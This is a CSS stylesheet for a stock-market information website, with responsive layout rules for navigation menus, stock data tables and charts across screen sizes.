.stockbbshottx li:last-child,.stockbbshotnm li:last-child{border:0;padding:0;margin:0;}
.stockbbshotnm li:last-child{padding:0 0 0 20px;}
.stockchart_new > div:nth-of-type(3){font-size: 0;overflow: hidden;margin:0 auto;padding:0 5px;box-sizing: border-box;}
.stockchart_new > div:nth-of-type(3) > div{width:49% !important;font-size:1.2rem;padding:0 0 60px 0;box-sizing: border-box;}
.stockchart_new > div:nth-of-type(3) > div:nth-of-type(1){margin:0 9px 0 0;}
.stockmarketcon,.stockcaddadcon{height:auto;background: #fff;border:0;margin-top:8px;padding:20px 10px 20px 10px;box-sizing: border-box;}
.stockmarketcon span{display:inline-block;color:#aaa;text-align: right;font-size: 1rem;margin:0 0 15px 0;}
.stockmarketcon a:link, .stockmarketcon a:visited, .stockmarketcon a:hover,.stockcaddadcon a:link, .stockcaddadcon a:visited, .stockcaddadcon a:hover{font-size:1rem;}
.stockcaddadcon ul{font-size:0;margin:0 0 12px 0;}
.stockcaddadcon li{display:inline-block;}
.stockcaddadcon li a{color:#08409c;text-decoration: none;font-size:1rem;border:1px #08409c solid;border-radius: 5px;margin:0 5px 0 0;padding:3px 8px ;box-sizing: border-box;}
.stockmarketa50 > a{color:#08409c;float:right;margin:-37px 0 5px 0;}
.stockmarketcon table{clear:right;}
.stockmarketcon th,.stockcaddadcon th{color:#555;font-size:1rem;background: #eee;text-align: center;}
/*.stockmarketa50 th,.stockcad th{color:#fff;background: #666;}
*/
.stockmarketcon td,.stockcaddadcon td{font-size:1rem !important;}
.stockmarketnav a:link,.stockmarketnav a:visited,.stockcaddadnav a:link,.stockcaddadnav a:visited{color:#aaa;font-size: 1rem;background: #fff;border:0;padding:8px 12px;box-sizing: border-box;}
.stockmarketnav a:hover, #stockmarket .stt_se a,.stockcaddadnav a:hover, #stockcaddad .stb_se a{color:#08409C;background-image:none;border-bottom:2px #08409C solid;}
footer{clear:left;}
.bottomwrap{padding:0 0 10px 0;box-sizing: border-box;}
#copyrighted{margin:0 auto;}
@media screen and (min-width: 992px) and (max-width: 1279px){.content_nav{width:100%;margin:0 auto 60px auto;overflow: visible;padding: 30px 12px;box-sizing: border-box;}
	.stock_logo{color:#333 !important;font-size: 1.5rem;font-weight: bold;float:left;}
.stock_logo img{width:130px;margin:0 5px 0 0;}
.swiper-wrapper{width:87%;}
.swiper-wrapper > ul{font-size: 0;margin:0;}
.swiper-wrapper > ul > li{width:10%;display: inline-block;font-size:1rem;/*text-align: center;*/
	position: relative;}
.swiper-wrapper > ul > li:hover .sub_nav{display:block;}
.swiper-wrapper > ul > li:after{content: "";width:0;height:0;border-style: solid;border-color: #333 transparent transparent transparent;border-width: 8px 5px 0 5px;position: absolute;top:12px;left:30px;}
.swiper-wrapper > ul > li:last-child:after{right:15px;}
.stock_new > ul > li:nth-of-type(1){font-size:1rem;}
.stocktaifex_new{width:100%;background:#08409C;position: relative;margin:30px auto 0 auto;box-shadow: 0 5px 12px rgba(0,0,0,0.5);padding:12px 0;box-sizing: border-box;}
.stocktaifex_new > div{width:100%;/*background: #fff;*/
	margin:0 auto;/*padding:5px 0;box-sizing: border-box;*/
}
#byitem ul.horz{padding:3px 0 7px 0 !important;box-sizing: border-box;}
#byitem h5{margin:0 15px !important;}
#byitem ul.horz li.name{margin:0 10px 0 5px !important;}
.stockchart_new{padding:60px 12px;}
.stockchart_new > div{width:100%;margin:0 auto 60px auto;}
.stockchart_new > div:nth-of-type(2){height:auto;}
.stockchart_new > div:nth-of-type(2) span{color:#fff;background:#08409C;border-radius: 5px 5px 0 0;padding:8px 12px;box-sizing: border-box;}
.stockchart_new > div:nth-of-type(3) > div:nth-of-type(1){margin:0 9px 0 0;}
.stockcharttopcon img{margin:0 3px 0 0 !important;}
}
@media screen and (max-width: 991px){.menuwrap,#topwrapper,.bottomwrap,.copyrightedwrap,#sub_nav1,#sub_nav2,#sub_nav3,#sub_nav4,#sub_nav5,#sub_nav6,#sub_nav7,#sub_nav8,#sub_nav9,#sub_nav10{display:none;}
	.phone_logo,.navwrap_new_bg,.rank_phone_footer,.phone_sub,.swiper-wrapper > ul > li span{display:block;}
.stockchart_new > div,.stockchart_new > div:nth-of-type(3) > div,.stocktaifex_new > div{width:100% !important;}
.content_nav{width:100%;height:auto;padding:10px;margin:0 auto 20px auto;}
.swiper-wrapper{margin:0 0 0 10px;}
.swiper-wrapper > ul > li:after{right:19px;}
.swiper-wrapper > ul > li:last-child:after{right:3px;}
.col-md-6.col-12.stock_new{padding-left:0;}
.stock_new .chart_btn{display:block;width:90%;padding:5px 0;margin:0 auto 10px auto;}
.stock_new > ul > li:nth-of-type(1) input[type="text"]{width:80%;}
#byitem{text-align: center;padding:10px 0;box-sizing: border-box;}
#byitem ul.vert > li:nth-of-type(1){display: block;text-align: center;margin:0 0 10px 0;}
#byitem ul.vert > li:nth-of-type(2){display: block;width:100%;height:auto;line-height: unset;background:unset;margin:0 auto;}
#byitem ul.horz{padding:0 10px !important;}
.phone_logo img{width:30%;margin:10px;}
.navwrap_new_bg,.content_nav_phonewrap{width:100%;background: #08409C;animation: opacity .5s .8s both;}
/*.content_navwrap{overflow: auto;}
*/
.content_nav > div:first-child{font-size:1.2rem;}
/*.content_nav_phonewrap{background: #555;}
*/
/*.content_nav{display:none;}
*/
/*.content_nav_phone{display:block !important;color:#fff;font-size: 1.5rem;background:#555;position:relative;}
*/
.slick-prev,.slick-next{z-index:8888;}
.slick-prev{left:2px !important;}
.slick-next{right:2px !important;}
.slick-dots{display: none !important;}
.slick-slide{text-align: center;font-size:1rem;line-height: 36px;}
.stock_logo{display:none;}
/*.swiper-wrapper > ul > li:hover .sub_nav{display:none;}
*/
.swiper-wrapper{width:88%;}
.swiper-wrapper > ul > li:nth-of-type(9) .sub_nav{left:-35px;}
.swiper-wrapper > ul > li:nth-of-type(10) .sub_nav{left:-80px;}
.sub_nav{width:100%;text-align: left;background: #eee;position: absolute;top:30px;left:0;z-index: 8888;}
.sub_nav > ul li:last-child{border-bottom:0;}
.sub_nav > ul:nth-of-type(9) li{width:33% !important;}
.sub_nav > ul:nth-of-type(10) li{width:50% !important;}
.sub_nav > ul:nth-of-type(4) li:nth-of-type(9),.sub_nav > ul:nth-of-type(6) li:nth-of-type(5),.sub_nav > ul:nth-of-type(7) li:nth-of-type(5),.sub_nav > ul:nth-of-type(7) li:nth-of-type(11),.sub_nav > ul:nth-of-type(9) span{color:#ff6;}
.sub_nav > ul:nth-of-type(4) li:nth-of-type(9):after,.sub_nav > ul:nth-of-type(6) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(11):after{content:"";width:0;height:0;border-style:solid;border-color: transparent transparent transparent #ff6;border-width: 6px 0 6px 12px;position: absolute;top:25px;right:35px;}
.phone_sub a{color:#555;}
#sub_nav1,#sub_nav2,#sub_nav3,#sub_nav4,#sub_nav5,#sub_nav6,#sub_nav7,#sub_nav8,#sub_nav9,#sub_nav10{width:100%;font-size:0;background:#eee;padding:10px;box-sizing: border-box;position: absolute;top:163px;left:0;z-index: 999;}
#sub_nav1 li,#sub_nav2 li,#sub_nav3 li,#sub_nav4 li,#sub_nav5 li,#sub_nav6 li,#sub_nav7 li,#sub_nav8 li,#sub_nav9 li,#sub_nav10 li{display:inline-block;width:20%;font-size:1rem;text-align: center;}
.stock_data ul li,.stock_data ul li .stockup, .stock_data ul li .stockdown{font-size:1.2rem;}
@keyframes opacity{0%{opacity: 0;}
	100%{opacity: 1;}
}
@-webkit-keyframes opacity{0%{opacity: 0;}
	100%{opacity: 1;}
}
@-moz-keyframes opacity{0%{opacity: 0;}
	100%{opacity: 1;}
}
@-o-keyframes opacity{0%{opacity: 0;}
	100%{opacity: 1;}
}
.navwrap_new{text-align: center;text-shadow: none;background: #08409C;}
.navwrap_new a{display: block;height: 100%;color:#fff !important;font-size:1rem;line-height: 36px;}
.k{background: #5393c5;}
.navwrap_new .slick-slider{height: 36px;}
.slick-dotted.slick-slider{width:90%;margin:0 auto;}
.content_nav_phone.slick-dotted.slick-slider{margin:0 auto 20px auto;}
.slick-next, .slick-prev{z-index: 9999;}
.slick-next{right:-10px !important;}
.slick-prev{left:-10px !important;}
.slick-dots{display: none !important;}
.abcchart{width:100%;}
.abcchart > div{width:100%;height:100%;top:0;}
.abcchart iframe{width:100%;}
}
#stockcaddad{margin-left:0 !important;}
.stockchart_new{padding:30px 10px 0 10px;}
.stockchart_new > div:nth-of-type(3) > div{padding:0 0 30px 0;}
@media screen and (min-width: 768px){.container{max-width: 980px;}
}
@media screen and (max-width: 992px){.stock_new > ul > li:nth-of-type(1){width:60%;margin:0 auto 5px auto;}
}
@media screen and (max-width: 768px){.sub_nav{top:27px;}
	.sub_nav > ul:nth-of-type(4) li:nth-of-type(9):after,.sub_nav > ul:nth-of-type(6) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(11):after{top:25px;right:30px;}
}
@media screen and (max-width: 667px){.sub_nav{top:27px;}
	.sub_nav > ul:nth-of-type(4) li:nth-of-type(9):after,.sub_nav > ul:nth-of-type(6) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(11):after{top:22px;right:25px;}
}
@media screen and (max-width: 640px){.sub_nav{top:28px;}
	.sub_nav > ul:nth-of-type(4) li:nth-of-type(9):after,.sub_nav > ul:nth-of-type(6) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(11):after{top:22px;right:25px;}
#byitem ul.horz li.name{margin:0 -10px 0 0 !important;}
}
@media screen and (max-width: 576px){.content_nav_phone{font-size: 5vw;}
	.phone_logo img{width:40%;}
.content_nav > div:first-child{display:block;width:100%;text-align:center;margin:0 0 10px 0;}
.swiper-wrapper{width:100%;margin:0;}
.swiper-wrapper > ul > li{width:20%;color:#aaa;text-align:center;margin:0 0 10px 0;padding:0 5px;box-sizing: border-box;position: static;}
.swiper-wrapper > ul > li:after{border-style:none;}
.swiper-wrapper > ul > li:nth-of-type(4) .sub_nav > ul li:nth-of-type(9):after, .swiper-wrapper > ul > li:nth-of-type(6) .sub_nav > ul li:nth-of-type(5):after, .swiper-wrapper > ul > li:nth-of-type(7) .sub_nav > ul li:nth-of-type(5):after, .swiper-wrapper > ul > li:nth-of-type(7) .sub_nav > ul li:nth-of-type(11):after{border-color: transparent transparent transparent #ccc;border-width: 5px 0 5px 8px;top:19px;right:-8px;}
.swiper-wrapper > ul > li span{border:1px #aaa solid;border-radius:3px;padding:5px 0;box-sizing: border-box;}
.swiper-wrapper > ul > li:nth-of-type(9) .sub_nav,.swiper-wrapper > ul > li:nth-of-type(10) .sub_nav{width:100%;left:0;}
.swiper-wrapper > ul > li:last-child .sub_nav ul li{width:100%;}
.sub_nav{top:603px;}
.sub_nav > ul{font-size:0;}
.sub_nav > ul li{display:inline-block;font-size:1rem;padding:12px;}
.sub_nav > ul:nth-of-type(9) li{width:33% !important;}
.sub_nav > ul:nth-of-type(10) li{width:50% !important;}
.sub_nav > ul:nth-of-type(4) li:nth-of-type(9):after,.sub_nav > ul:nth-of-type(6) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(11):after{top:20px;right:5px;}
.stockup,.stockdown{font-size: 5vw;}
.col-md-6,.col-12{padding:0;}
.row_stock table{font-size:4vw;}
.row_stock.stock_msg{padding:30px 0 0 0;}
.stock_new > ul > li:nth-of-type(1) input[type="text"]{width:75%;height:8vw;}
.stock_new > ul > li:nth-of-type(2),.stock_new > ul > li:nth-of-type(2) a{font-size:4vw !important;}
.stock_new > ul > li:nth-of-type(2){width:100%;margin:0 0 20px 0;}
.stock_new > ul > li:nth-of-type(3){font-size:5vw;}
.stock_new > ul > li:nth-of-type(3) a{font-size:4vw;}
.stock_data{margin:0 0 10px 0;}
.stock_data ul li,.stock_data h3,.stock_data h4,.stock_data ul li:nth-of-type(1){font-size:5vw;}
.top_ten ul li{text-align: center;}
.top_ten ul li:first-child{float:none;margin:0 0 30px 0;}
.stocktaifex_new{width:100%;background:#eee;position: relative;margin:10px auto 0 auto;padding:10px;box-sizing: border-box;}
#byitem h5{display:block;text-align: center;margin:0 0 10px 0;}
#byitem ul.horz{display:block !important;font-size:0;padding:0 !important;}
#byitem ul.vert > li:nth-of-type(1){display:block;text-align: center;}
#byitem ul.vert > li:nth-of-type(2){width:100%;height:auto;background: #eee;line-height: unset;}
#byitem ul.vert > li:nth-of-type(2):before,#byitem ul.vert > li:nth-of-type(2):after{border-style: none;}
#byitem ul.horz li.name{display:inline-block;width:50%;font-size: 5vw;text-align: center;margin:0 auto !important;padding:5px;box-sizing: border-box;}
#byitem ul.horz li.name:last-child{margin:0 auto !important;}
#byitem a:link{font-size: 5vw !important;}
.stockchart_new{padding:10px;}
.stockchart_new > div:nth-of-type(1) span{display:block;}
.stockchart_new > div:nth-of-type(2) span{font-size:5vw;}
.tab-content img{display:block;width:100%;margin:0 0 30px 0 !important;}
.tab-content a:last-child img{margin:0 !important;}
.nav-tabs .nav-item{width:33.3%;font-size:4vw;text-align: center;margin:0;}
.stockbbshotlist a:link{font-size:4vw !important;}
.stockbbshottx{width:65% !important;}
.stockbbshotnm{width:30% !important;padding:0 0 0 0;}
.stockbbshottx li:last-child, .stockbbshotnm li:last-child{border-bottom: 1px #ccc dashed;margin:0 0 20px 0;padding:0 0 20px 0;}
.stockbbshotnm li{font-size:4vw !important;text-align:left;padding:0 0 20px 20px;}
.stockbbshotnm li:last-child{padding:0 0 20px 20px;}
.stockmarketnav ul,.stockcaddadnav ul{font-size:0 !important;}
.stockmarketnav li,.stockcaddadnav li{display:inline-block !important;width:33.3%;text-align: center;}
.stockcaddadnav li{width:50%;}
.stockmarketnav a:link{display:inline-block;}
.stockmarketnav span{display:block;}
.stockmarketnav a:link, .stockmarketnav a:visited{font-size: 4vw !important;text-align: center;}
.stockcharttopcon{margin:0 0 30px 0 !important;}
.stockmarketcon{margin-top:0 !important;}
.stockmarketcon span{font-size: 4vw;}
.stockmarketa50 > a{margin:-42px 0 5px 0;}
#stockmarket,#stockcaddad{padding:0 !important;margin:0;}
.stockmarketcon table,.stockcaddadcon table{width:100% !important;margin:0 0 20px 0;}
.stockmarketcon th,.stockcaddadcon th,.stockmarketcon td,.stockcaddadcon td,.stockcaddadnav a:link, .stockmarketnav a:visited,.stockmarketcon a:link, .stockmarketcon a:visited, .stockmarketcon a:hover,.stockcaddadcon a:link, .stockcaddadcon a:visited, .stockcaddadcon a:hover{font-size:4vw !important;}
.abcchart{top:0;}
}
@media screen and (max-width: 320px){.sub_nav > ul:nth-of-type(4) li:nth-of-type(9):after,.sub_nav > ul:nth-of-type(6) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(11):after{top:20px;right:5px;}
	.nav-link{padding:.5rem 14px;}
.stock_data{margin:0 0 20px 0;}
.stock_data ul li:nth-of-type(2){margin:0 8vw 5vw 1vw;}
}
@media screen and (max-width: 280px){.swiper-wrapper > ul > li{width:25%;}
	.stock_new > ul > li:nth-of-type(1) input[type="text"]{height: 11vw;}
.stock_data h3,.stock_data ul li,.stock_data ul li .stockup, .stock_data ul li .stockdown,.top_ten ul li:first-child,.stocktaifex_new .stockup,.stocktaifex_new .stockdown{font-size:6vw !important;}
 .stock_data ul li:nth-of-type(2){margin:0;}
 .top_ten ul li:last-child{overflow: auto;}
 .row_stock table,.stockbbshotlist a:link,.stockbbshotnm li,.stockmarketcon span,.stockmarketcon th, .stockcaddadcon th, .stockmarketcon td, .stockcaddadcon td, .stockcaddadnav a:link, .stockmarketnav a:link, .stockmarketnav a:visited, .stockmarketcon a:link, .stockmarketcon a:visited, .stockmarketcon a:hover, .stockcaddadcon a:link, .stockcaddadcon a:visited, .stockcaddadcon a:hover{font-size:5vw !important;}
 .row_stock table{width:332px !important;}
.nav-tabs .nav-item a:link{padding:0;}
.stockmarketnav a:link, .stockmarketnav a:visited{padding:10px 9px !important;}
.stockcaddadnav a:link, .stockcaddadnav a:visited{padding:8px 12px !important;}
}
/*---- 20250814----*/
@media screen and (max-width: 576px){#astockbank, .mobile_img, .Jump{width: 99%;}
}
/* 先讓外層用 flex 排版 */
.wrapper{display: flex; flex-direction: column;}
/* 手機版時改變順序 */
@media (max-width: 768px){#nav_mobile_img{order: 1; /* 改到第二個 */
}
 .content_navwrap{order: 2; /* 改到第一個 */
 }
}
/*---- 20250814----*/
/*---- navsmenutop.asp(原位置)----*/
/* 外層寬度容器 */
 .navwrap_top_bg.navwrap_topmenu_bg{display:block; max-width:980px; margin:0 auto; overflow-x:auto; overflow-y:hidden;border-bottom: 0px solid #ccc;}
 /* 主選單排版 */
  #wearnMainMenu .navwrap_top{display:flex; align-items:center; flex-wrap:wrap; min-width:max-content;}
 #wearnMainMenu .navwrap_top > div{position:relative; display:flex; align-items:center;}
 #wearnMainMenu .navwrap_top a{color:inherit; text-decoration:none;}
 /* 讓主選單 <a> 有固定高度、好點按 */
  #wearnMainMenu .navwrap_top > div > a{display:inline-flex; align-items:center;}
 /* 小箭頭按鈕（純 CSS），顏色跟隨 currentColor */
  #wearnMainMenu .submenu-toggle{position:relative; width:18px; height:18px; padding:0; border:0; background:transparent; cursor:pointer; font-size:12px; line-height:1; color:inherit; display:inline-flex; align-items:center; justify-content:center;}
 #wearnMainMenu .submenu-toggle:focus{outline:2px solid #0af; outline-offset:2px;}
 #wearnMainMenu .submenu-toggle::before{content:""; display:block; width:0; height:0; border-left:5px solid transparent; border-right:5px solid transparent; border-top:6px solid currentColor; transition:transform .2s ease; transform-origin:50% 40%;}
 #wearnMainMenu .submenu-toggle[aria-expanded="true"]::before{transform:rotate(180deg);}
 /* 次選單預設隱藏；展開時顯示（橫向） */
  .submenu{display:none; gap:20px; padding:8px 0; position:relative; z-index:10;}
 .submenu.is-open{display:flex;}
 .submenu > div{flex:0 0 auto; display:inline-flex; align-items:center;}
 .submenu a{display:inline-block; white-space:nowrap; line-height:1.2;}
 /* 桌面版（如需可自訂） */
  @media (min-width:769px){.submenu.is-open{display:flex;}
 }
 /* 手機版（如需可自訂） */
  @media (max-width:769px){.submenu > div{margin-left: 9px;}
 }
 /* === 主選單「已點擊∕目前頁」高亮（僅作用於 #wearnMainMenu 範圍） === */
  #wearnMainMenu .menubgcolor.is-active{background:#d62872 !important;}
 #wearnMainMenu .menubgcolor.is-active a, #wearnMainMenu .menubgcolor.is-active .submenu-toggle{color:#fff;}
 /*次選單*/
 div.submenu > div > a.is-active{background: #d62872 !important; color: #fff; padding: 4px;}
 /* 非高亮時滑過微亮 */
  #wearnMainMenu .menubgcolor:not(.is-active):hover{filter:brightness(.96);}
 /* 可選：讓次選單 #2 內容不換行、依內容寬度 */
  #submenu2{white-space:nowrap; min-width:max-content;}
 .navwrap_top div, .navwrap_new div{padding: 8px 12px;}
 .menusecond span.secondone{background: #eeeeee; color: #000; padding: 0px 4px; border-radius: 2px 0 0 2px;}
.menusecond span.secondtwo{width: 0; height: 0; border-top: 11.4px solid transparent; border-bottom: 11.4px solid transparent; border-left: 10px solid #eeeeee;}
html{height: 100%;}
body{min-height: 100svh; /* 新版動態視窗高度 */
 min-height: 100vh; /* 備援 */
 display: flex; flex-direction: column;}
/* 2) 讓 footer 黏底（但不固定） */
.incfooterdiv{margin-top: auto; /* 關鍵：把多餘空間推到頁腳上方 */
 width: 100%;}
.fixed-right-panel{position: fixed; /* 將元素固定在畫面上 */
 top: 20px; /* 距離視窗頂部 20px */
 right: 20px; /* 距離視窗右側 20px */
 width: 250px; /* 設定寬度 */
 height: 80vh; /* 設定高度，80vh 代表視窗高度的 80% */
 background-color: #f0f0f0; /* 背景顏色 */
 padding: 15px; border: 1px solid #ccc; overflow-y: auto; /* 當內容超出時顯示垂直捲軸 */
}
html{height: 100%; scrollbar-gutter: stable;}
body{min-height: 100vh; /* 正常頁高 */
}
#wearnMainMenu .submenu-toggle:focus{outline: 2px solid #ffffff00;}
/* 次選單水平置中（所有 submenu 通用） */
/* #submenu2 有 min-width:max-content；補上置中整塊 */
#submenu2{margin-left: auto; margin-right: auto;}
/* 行動版：移除原本 left 偏移，改用 gap 控距即可 */
@media (max-width: 769px){.submenu > div{margin-left: 0;}
}
hr{margin: 0rem 0;}
input.id8{padding: 6px;}
.menudata01{margin-left: -20px !important;}
/*---INC_TOP.ASP----*/
div.copyrightedwrap div#copyrighted a{color: #fff;}
input#id1{padding-right: 47px; margin-right: 11px !important;}
form div h2{font-size: 0 !important;}
@media screen and (max-width: 576px){.swiper-wrapper{height: 107px !important;}
}
.content_navwrap{max-width: 980px; margin: 0 auto;}
/*-----20250819-----*/
#astockmainl, .astockchart{width: 100%; float: none; margin-top: 0;}
.astocktit ul, .astockchart ul{font-size: 0; padding: 0; margin: 0;}
.astocktit > ul > li, .astockchart > ul > li{display: inline-block; font-size: 1rem; position: relative;}
.astocktit > ul > li:first-child span{font-size: 1.3rem; color: #08409c;}
.astocktit > ul > li:first-child a{margin: 0 0 0 10px;}
.astocktit > ul > li:first-child a, .stockreport aSpecificity: (0,2,3){display: inline-block; font-size: 0.8rem; background-color: #eeeeee; border-radius: 3px; padding: 3px 5px; box-sizing: border-box; margin: 0 10px 10px 0;}
.stocknavmenu{text-align: left;}
input.id1{border: 0; height: 28px; margin: 0px 0 0 -41px; background-color: unset; font-size: 0; width: 34px; background-image: url(//www.wearn.com/blog/images/icon724-1.png); background-repeat: no-repeat; padding-top: 6px;}
input#kind2{background: #e5e4e4; box-sizing: border-box; cursor: pointer; border: 0px solid #666666; height: 31.5px; padding-left: 7px;}
.chart_btn{display: inline-block; color: #fff; background-color: #0054a7; margin-right: -4px; box-sizing: border-box; cursor: pointer; height: 31.5px; border: 0px;}
input.chart_btn.stockasearchbox1{padding: 0 14px;}
.wrapper{display: flex; flex-direction: column;}
/* 手機版時改變順序 */
@media (max-width: 768px){#nav_mobile_img{order: 1; /* 改到第二個 */
}
 .content_navwrap{order: 2; /* 改到第一個 */
 }
 p.top_input a{margin: 0; display: none;}
 p.top_input{height: auto !important;}
}
input#id1{border: 0; height: 31.5px; margin: 0 !important; font-size: 0; width: 34px; background-image: url(//www.wearn.com/blog/images/icon724-1.png); background-repeat: no-repeat; padding-top: 11px; background-size: 20px; margin-left: -5px !important; background-position: center;}
table{margin: 0 auto;}
input:focus{outline: none;}

/*--RWD_CSS.ASP-- */

.mobile_ad{display:none;}
.abase{width:25%}
.stocktablewrap{width:100%; margin-left:5px; margin:0 auto;}
div.stocktablewrap table{border-collapse: inherit;}
.stockalllist .stocktablewrap table,.stockalllist .stocktablewrap table th,.stockalllist .stocktablewrap table td{background:none;border:0;}
.stockalllist .stocktablewrap table th{font-weight:normal;background:#fff;}
.stockalllist .stocktablewrap table tr:nth-child(2n+2){background:#f3f6f9;}
.stockalllist .stocktablewrap table tr:first-child{background:#fff;}
.stockalllist .stocktablewrap table tr:first-child td > span{display:inline-block;font-size:17px;border-bottom: 1px #eee solid;margin:0 0 10px 0;padding:0 0 5px 0;box-sizing: border-box;}
.stockalllist .stocktablewrap table tr:first-child td > span span{font-size:13px;margin:0 0 0 5px;}
.stockalllist .stocktablewrap table tr:nth-child(2) th{font-weight: normal;}
#taifexphoto{width:920px;}
.ttaifex table{float:left; border-collapse: inherit;}
.ttaifex left{padding:10px;}
#writeoff table{width:78%; margin-bottom:10px;}
.writeoff_span{float:right;width: 490px;}
.stockfundthreecon table{width:450px;float:left;border-collapse: inherit;}
.stockfundthreecon table tr{height: 25px;}
.stockfundthreecon{width:976px;margin:20px 10px;}
.stockfundthreecon td{height:46px}
.fund{float: left;width: 600px;}
.Jump td{padding:0 5px;}
h2.option{margin: 0px 247px 12px 0px;}
div.warrant{width:672px; text-align:center; float:left;}
.astockcredit{width: 400px;}
.stockfundthreecon table th,tr.top,#writeoff table:nth-of-type(2) thead tr:nth-of-type(2){position:sticky;position:-webkit-sticky;top:-1px;padding:0;z-index:10; height:46px;}
.stockalllist .top_input input[type="text"],.stockalllist .top_input select{height:35px; font-size:15px ;margin-right: 5px;}
.stockalllist .top_input input[type="submit"],.stockalllist .top_input input[type="button"]{height:30px;color:#fff;font-size:1rem;border:0;padding:0 10px;box-sizing: border-box; margin-top:10px}
input.id5{margin: 0px 0 0 -44px; background-color: #e5e4e4; width: 34px; background-image: url(https://www.wearn.com/blog/images/icon724-1.png) ; background-repeat: no-repeat ;}
tr.topth th{position:sticky;position:-webkit-sticky;top:45px;padding:0;z-index:10;}
.table_f tr.\31 2whit{position:sticky;position:-webkit-sticky;top:-1px;padding:0;z-index:10;}
.table_f > thead tr:nth-of-type(2){position:sticky;position:-webkit-sticky;top:29px;padding:0;}
.table_f > thead tr:nth-of-type(3){position:sticky;position:-webkit-sticky;top:81px;padding:0;}
a.navsmenu_title{color: inherit;}
.counter h2 a{display: flex; width: 142px; height: 20px;}
.counter h2{font-size: 0; margin: -43px 0 20px 0; position: absolute;}
@media screen and (max-width:576px){body{font-size: 1em; line-height: 1.3; font-family: 'Noto Sans TC', 'Open Sans','Arial',sans-serif;}
form input[type=text]{padding-left: 0.75em;padding-right: 0;border-bottom-right-radius: 0;margin: 0;min-height: 2.2em;text-align: left;border-width:1px; -webkit-appearance: none;-webkit-border-radius: inherit;border-radius: inherit;color: inherit;text-shadow: inherit;}
.stockalllist .top_input input[type="text"]{width:20%;}
.stockalllist .idw40{width:40%;}
.stocktablewrap{overflow-x: auto; overflow-y:hidden}
.stockalllist .stocktablewrap table tr:nth-child(2) th{font-size:1rem;}
.stockalllist .stocktablewrap table th.table-first-child,.stockalllist .stocktablewrap table td.table-first-child{background:#fff;border-right:1px #ccc solid;}
.stocknavmenu2{width: 750px; text-align: left; line-height: 40px; overflow:auto;}
.stocknavmenu ul{width: 1010px; text-align: left; font-size: 0; background-color: #eee; margin: 0; padding:10px; box-sizing: border-box;}
.stocknavmenu2, .stocknavmenu ul li , .stocknavmenu2 h4{font-size:1.1rem;}
.stockalllist table{margin:0 2px;}
.stockalllist th{font-size:1rem;}
.stocktitex{font-size:13px;display: block;}
#taifexphoto , .stockalllist , .fund{width:auto;}
#writeoff table{width:720px; margin-bottom:10px;}
.writeoff_span{float:none;width: auto;}
.mobile_ad{display:block; margin-top:10px;}
#astockbank , .mobile_img ,.Jump{width:99%}
.mobile_img{height:100%}
.today{width:720px;}
.change{width:780px;}
.income ,.balance{width:820px;}
.taifexphoto{width:600px;}
.stopcddate ,.smart{width:500px;}
.stockalllist table.smart td{font-size:1em ; padding:10px}
#declare_trans{margin:0px;}
.declare_trans{display: block;}
.abase{width:15%}
.sproduct{width:98%}
.stockalllist > .ttaifex td:nth-of-type(1) ,td.\31 2bk , .table-first-child{position: sticky; left: -1px; z-index: 1; background-color:#FFF}
.fundthree{display:none}
.ttaifex{width:auto; overflow:auto;}
.stockfundthreecon{width: 99%; margin: 20px 5px; overflow: auto;}
.stockfundthreecon table{float: left; margin-right: 5px;}
.Jump td{padding:0 3px;}
.Jump input.id1{font-size: 15px;}
h2.option{margin: 0px;}
div.warrant{width:auto; float:none;}
.stockalllist table.analy_table td.mobile , .stockalllist table.analy_table th.mobile{position: sticky; left: -1px; z-index: 1;}
.astockcredit{margin-top:10px}
#taifexphoto table tr:nth-of-type(2) , tr.topth th ,#writeoff table:nth-of-type(1) td:nth-of-type(1),tr.top.top2,tr.top.top3{position: static;}
tr.navFixed{z-index: 10; position: fixed; top: 0; left: 0; margin-top: 0; min-width: 100%; opacity: 0.94; transition: opacity .5s ease-out;}
tr.navFixed2{z-index: 10; position: fixed; top: 30; left: 0; margin-top: 0; min-width: 100%; opacity: 0.94; transition: opacity .5s ease-out;}
.astocktit > ul > li:last-child input[type="submit"]{height: 36px !important;}
}
/*-----20250819-----*/#astockmainl, .astockchart{width: 100%; float: none; margin-top: 0;}
.astocktit ul, .astockchart ul{font-size: 0; padding: 0; margin: 0;}
.astocktit > ul > li, .astockchart > ul > li{display: inline-block; font-size: 1rem; position: relative;}
.astocktit > ul > li:first-child span{font-size: 1.3rem; color: #08409c;}
.astocktit > ul > li:first-child a{margin: 0 0 0 10px;}
.astocktit > ul > li:first-child a, .stockreport aSpecificity: (0,2,3){display: inline-block; font-size: 0.8rem; background-color: #eeeeee; border-radius: 3px; padding: 3px 5px; box-sizing: border-box; margin: 0 10px 10px 0;}
.stocknavmenu{text-align: left;}
input.id1{border: 0; height: 28px; margin: 0; background-color: unset; font-size: 0; width: 34px; background-image: url(//www.wearn.com/blog/images/icon724-1.png); background-repeat: no-repeat; padding-top: 6px;}
div#stocknavmenuwper{max-width: 980px; margin: 0 auto;}
input#kind2{background: #e5e4e4; box-sizing: border-box; cursor: pointer; border: 0px solid #666666; height: 31.5px; padding-left: 7px;}
.chart_btn{display: inline-block; color: #fff; background-color: #0054a7; margin-right: -4px; box-sizing: border-box; cursor: pointer; height: 31.5px; border: 0px;}
input.chart_btn.stockasearchbox1{padding: 0 14px;}
.wrapper{display: flex; flex-direction: column;}
/* 手機版時改變順序 */@media (max-width: 768px){#nav_mobile_img{order: 1; /* 改到第二個 */}
 .content_navwrap{order: 2; /* 改到第一個 */}
 }
input:focus{outline: none;}
table{margin: 0 auto;}
/*-----20250819-----*/@media screen and (max-width: 576px){.stocknavmenu ul{width: 752px !important;}
#member_btn0{top: 9px !important;}
}
/*----stockmenu.asp-----*/
input#id1{padding-right: 47px; margin-right: 11px !important;}
